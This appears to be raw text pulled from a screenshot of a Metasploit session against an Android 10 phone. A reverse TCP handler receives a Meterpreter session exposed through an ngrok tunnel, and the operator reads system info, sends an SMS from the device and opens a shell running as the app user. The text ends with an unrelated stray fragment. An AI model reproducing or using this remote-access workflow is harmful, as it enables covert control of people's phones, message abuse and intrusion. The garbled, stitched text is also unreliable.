 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.0.2:8888
[*] Meterpreter session 5 opened (172.17.0.2:8888 -> 172.17.0.1:51466) at 2019-12-11 23:38:15 +0000
meterpreter > sysinfo
Computer    : localhost
OS          : Android 10 - Linux 4.9.165-g7cce48a52887-ab5897369 (aarch64)
Meterpreter : dalvik/android
meterpreter > send_sms -d 0634 -r -t "Hello from the other shell o/"
[+] SMS sent - Transmission successful
[+] SMS delivered - Transmission successful
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=10264(u0_a264) gid=10264(u0_a264) groups=10264(u0_a264),3003(inet),9997(everybody),20264(u0_a264_cache),50264(all_a264) context=u:r
:untrusted_app_25:s0:c512,c768
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:18416 -> localhost:8888
1 2 Tres grosse cuilliere 5.0G 01% 77% 12/12 12:39